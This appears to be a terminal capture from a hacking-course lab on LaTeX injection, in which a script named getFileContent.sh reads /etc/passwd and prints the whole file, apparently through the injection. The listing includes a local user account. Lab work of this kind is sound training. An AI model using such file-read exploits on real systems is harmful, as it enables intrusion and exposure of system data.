 ~/c/h/h/working-dynamically/OWASP10/LaTexInjection/basics | master ?1 | ✔ ./getFileContent.sh /etc/passwd 60
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin
messagebus:x:105:110::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin
debian-tor:x:109:114::/var/lib/tor:/bin/false
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/
speech-dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:119:125:Light Display Manager:/var/lib/lightdm:/bin/false
mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false
tcpdump:x:121:129::/nonexistent:/usr/sbin/nologin
stunnel4:x:122:131::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
sslh:x:124:132::/nonexistent:/usr/sbin/nologin
ntp:x:125:134::/nonexistent:/usr/sbin/nologin
postgres:x:126:135:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
arpwatch:x:127:136:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
miredo-server:x:128:65534::/var/run/miredo-server:/usr/sbin/nologin
iodine:x:129:65534::/run/iodine:/usr/sbin/nologin
miredo:x:130:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:131:137::/var/lib/redis:/usr/sbin/nologin
inetsim:x:132:138::/var/lib/inetsim:/usr/sbin/nologin
beef-xss:x:134:141::/var/lib/beef-xss:/usr/sbin/nologin
cxnsxle:x:1000:1003:cxnsxle:/home/cxnsxle:/usr/bin/zsh
1
~/c/hack4u/hackingIntroduction/working-dynamically/OWASP10/LaTexInjection/basics | master ?1 | 12s | ✔